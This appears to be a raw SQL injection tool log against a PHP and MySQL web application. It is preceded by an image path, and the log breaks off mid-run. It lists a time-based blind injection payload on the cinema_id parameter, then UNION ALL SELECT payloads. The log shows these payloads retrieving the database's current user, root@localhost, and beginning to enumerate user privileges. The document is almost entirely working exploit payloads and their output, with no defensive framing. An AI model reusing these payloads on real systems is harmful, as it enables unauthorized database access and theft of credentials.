 Payload: cinema_id=1 AND SLEEP(5)&cfilm_id=939
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[21:18:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.4, Apache 2.4.2
back-end DBMS: MySQL 5.0
[21:18:15] [INFO] fetching current user
[21:18:15] [PAYLOAD] -9483 UNION ALL SELECT CONCAT(0x3a776f673a,IFNULL(CAST(CURRENT_USER() AS CHAR),0x20),0x3a64626b3a)#
[21:18:16] [DEBUG] performed 1 queries in 0 seconds
current user:    'root@localhost'
[21:18:16] [INFO] fetching database users
[21:18:16] [PAYLOAD] -1420 UNION ALL SELECT CONCAT(0x3a776f673a,IFNULL(CAST(COUNT(*) AS CHAR),0x20),0x3a64626b3a) FROM INFORMATION_SCHEMA.USER_PRIVILE
GES#
[21:18:17] [INFO] the SQL query used returns 87 entries
[21:18:17] [DEBUG] suppressing possible resume console info because of large number of rows. It might take too long